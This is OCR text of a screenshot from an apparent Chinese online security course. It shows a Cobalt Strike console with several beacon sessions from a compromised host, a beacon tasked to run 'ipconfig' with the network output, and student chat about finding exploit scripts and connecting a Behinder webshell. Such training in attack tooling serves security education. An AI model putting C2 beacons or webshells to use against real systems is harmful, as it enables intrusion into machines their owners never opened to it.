 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe 3140 x86 4s
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe 3388 x86 58s
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe 3868 x86 30s
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe
日志X Beacon 10.10.10.80@5000 X 网站X Files 10.10.10.80@5000 X
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1c9d:e5d6:d607:a5c8%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::34b4:1f92:9a5f:22db%11
IPv4 地址 . . . . . . . . . . . . : 192.168.78.105
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.78.254
隧道适配器 isatap.{D7E14072-49B9-45D3-BA8C-7955E6146CC2}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
[WEB] administrator */5000 last: 70ms
beacon>
讨论区 成员(23)
陈健
1
杨达
老师啊。。这些脚本去哪里找。。
杨达
全都是测试漏洞的脚本 没有利用漏
洞的脚本
张盛
等下 冰蝎是不是不能用一句话木
马来接收
张盛
我用一句话不行 链接失败。。
张盛
好 知道了。
发送
资源监控